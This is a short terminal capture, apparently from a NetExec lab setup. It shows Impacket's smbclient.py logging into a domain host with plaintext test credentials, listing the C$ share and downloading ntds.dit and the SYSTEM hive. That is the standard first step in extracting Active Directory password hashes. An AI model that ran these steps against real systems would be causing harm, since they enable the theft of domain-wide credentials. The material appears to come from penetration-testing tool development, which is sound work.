 (nxc_env) Ayaan Hirsi | Tue Mar 17 16:16:54 ~/NetExec $ smbclient.py 'CAPSULECORP/testuser1:P@ssw0rd123'@10.0.10.200
Impacket v0.14.0.dev0+20260313.154148.084aff60 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use C$
# ls
drw-rw-rw-          0  Sun Jan 11 16:51:54 2026 $Recycle.Bin
drw-rw-rw-          0  Sun Jan 11 16:56:12 2026 Documents and Settings
-rw-rw-rw-   16777216  Fri Feb 27 13:17:40 2026 ntds.dit
-rw-rw-rw-  402653184  Fri Feb 27 13:17:33 2026 pagefile.sys
drw-rw-rw-          0  Sun Jan 11 16:51:54 2026 PerfLogs
drw-rw-rw-          0  Sun Jan 11 16:42:54 2026 Program Files
drw-rw-rw-          0  Sun Jan 11 16:51:54 2026 Program Files (x86)
drw-rw-rw-          0  Sun Mar  1 17:16:52 2026 ProgramData
drw-rw-rw-          0  Sun Jan 11 16:56:17 2026 Recovery
drw-rw-rw-          0  Tue Mar 17 16:12:14 2026 shadow
-rw-rw-rw-   17039360  Sun Jan 11 17:16:51 2026 SYSTEM
drw-rw-rw-          0  Tue Mar 17 16:09:08 2026 System Volume Information
drw-rw-rw-          0  Mon Mar 16 13:52:05 2026 Users
drw-rw-rw-          0  Fri Feb 27 13:17:32 2026 Windows
# get ntds.dit
# get SYSTEM
# exit
(nxc_env) Ayaan Hirsi | Tue Mar 17 16:20:18 ~/NetExec $